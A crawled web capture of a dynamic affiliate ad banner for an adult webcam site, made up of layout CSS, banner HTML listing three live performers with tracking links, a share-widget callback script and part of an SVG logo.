.bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb .modelimage .cam,.s728x90 .bcdb .modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

<div
  class="bcdb __left">
  <div class="bcdb_container">
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/NatyDesiree">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0ae/394/3d9/c8d3b056e1f12fedecd28d4138e55879_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0ae/394/3d9/c8d3b056e1f12fedecd28d4138e55879_thumb_medium.jpg"
                       data-video-src="https://vthumb35.bcvcdn.com/stream_NatyDesiree"
                       data-image-player-src="https://v.bngdin.com/stream_NatyDesiree"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  NatyDesiree                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/romanian.svg">
                              </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/marsandvenera">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/06e/13d/393/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/06e/13d/393/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_medium.jpg"
                       data-video-src="https://vthumb42.bcvcdn.com/stream_marsandvenera"
                       data-image-player-src="https://v.bngdin.com/stream_marsandvenera"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  sasiskaaa                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/FLABARpara">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0e4/18a/2fd/f5610c7eaf92e8ff018c947ad3d98d8a_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0e4/18a/2fd/f5610c7eaf92e8ff018c947ad3d98d8a_thumb_medium.jpg"
                       data-video-src="https://vthumb38.bcvcdn.com/stream_FLABARpara"
                       data-image-player-src="https://v.bngdin.com/stream_FLABARpara"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  FLABARpara                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769640278137104
body_size: 397
content:
cb__utl_cb_share_1769640278137104('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: image/svg+xml
request_url: https://i.bngdin.com/dynamic_banner/images/logo_white.svg
body_size: 3651
content:
<svg width="191" height="46" viewBox="0 0 191 46" fill="none" xmlns="http://www.w3.org/2000/svg">
  <defs>
    <clipPath id="clip0_101_1456">
      <rect width="190.24" height="45.5505" fill="white" transform="translate(0.379883 0.00360107)"/>
    </clipPath>
  </defs>
  <g clip-path="url(#clip0_101_1456)">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M174.914 30.4633C173.434 34.6345 167.34 41.8035 162.472 39.884C166.696 35.0677 167.653 29.3122 167.216 27.32C166.498 24.0469 158.602 29.0814 158.602 29.094C157.399 25.8337 165.321 22.0641 168.712 23.4018C171.223 24.4011 170.904 29.9858 168.352 34.5712C172.7 31.9465 174.541 25.198 174.541 25.198C177.176 25.723 185.101 22.3962 185.101 14.3828C185.101 8.48501 180.153 3.69088 173.204 3.69088C166.32 3.69405 161.215 8.70321 158.239 14.4081C158.022 14.8255 156.251 13.9685 156.251 12.7289C156.251 8.80757 163.57 1.49938 173.029 1.16733C180.472 0.901692 190.617 4.01344 190.617 15.9734C190.617 24.9261 181.697 31.4184 174.914 30.4633Z" fill="white"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M128.174 16.8969C128.493 14.2468 130.321 11.1035 133.083 11.1319C135.585 11.1572 136.593 14.7749 136.446 17.9911C136.446 17.9911 137.511 12.3905 140.877 12.4253C143.468 12.4506 144.147 18.2093 143.461 23.62C143.461 23.6928 143.509 23.911 143.697 23.6485C145.021 21.846 146.859 16.3403 146.872 15.1386C146.987 12.0458 148.358 10.569 149.775 10.5817C151.191 10.5943 151.708 11.932 151.421 12.4222C151.019 13.0546 150.675 15.0374 150.748 16.2518C150.997 20.328 158.025 30.2009 153.744 33.3063C150.48 35.6749 145.385 31.7599 143.828 28.7557C143.828 28.7557 143.908 33.515 142.233 33.515C139.847 33.515 138.724 31.839 139.17 30.7322C140.67 26.9373 141.723 17.387 139.489 17.387C137.049 17.3649 135.897 29.2712 136.43 32.7877C136.503 33.3158 136.312 33.9419 135.275 33.9419C132.866 33.9419 131.067 32.7908 131.594 31.0484C132.232 28.9391 134.391 15.7015 132.263 15.7015C129.073 15.7015 128.263 28.3857 128.735 32.7402C128.735 32.9648 128.486 33.8724 127.564 33.8945C124.492 33.9704 123.162 32.0477 123.484 31.0484C124.878 26.716 125.133 20.0371 124.626 20.0308C124.141 22.412 121.633 33.183 117.425 33.1387C114.975 33.1166 113.725 30.4096 113.256 28.509C112.959 29.4103 111.265 